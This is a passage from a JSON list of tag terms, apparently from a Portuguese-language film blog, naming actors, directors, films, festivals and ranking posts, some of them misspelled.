Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 